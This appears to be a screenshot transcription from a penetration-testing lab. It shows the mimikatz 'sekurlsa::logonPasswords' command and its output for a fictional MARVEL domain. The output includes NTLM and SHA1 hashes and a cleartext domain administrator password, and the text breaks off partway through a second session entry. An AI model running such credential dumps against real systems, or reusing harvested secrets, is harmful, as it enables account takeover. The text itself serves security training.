 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 408557 (00000000:00063bed)
Session           : Interactive from 1
User Name         : pparker
Domain            : MARVEL
Logon Server      : HYDRA-DC
Logon Time        : 1/5/2024 8:53:27 AM
SID               : S-1-5-21-3373739947-4287712436-4213786020-1106
        msv :
         [00000003] Primary
         * Username : pparker
         * Domain   : MARVEL
         * NTLM     : 21c43940b4e376ba4e7801d714cba378
         * SHA1     : e0aa102bbda258ec2b7f33a55c3f9308ebc25d5f
         * DPAPI    : 5b098f9b9acefde06b44904e56540bb9
        tspkg :
        wdigest :
         * Username : pparker
         * Domain   : MARVEL
         * Password : (null)
        kerberos :
         * Username : pparker
         * Domain   : MARVEL.LOCAL
         * Password : (null)
        ssp :
        credman :
         [00000000]
         * Username : MARVEL\administrator
         * Domain   : HYDRA-DC
         * Password : password1234!
        cloudap :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : SERVIZIO LOCALE
Domain            : NT AUTHORITY
Logon Server      : (null)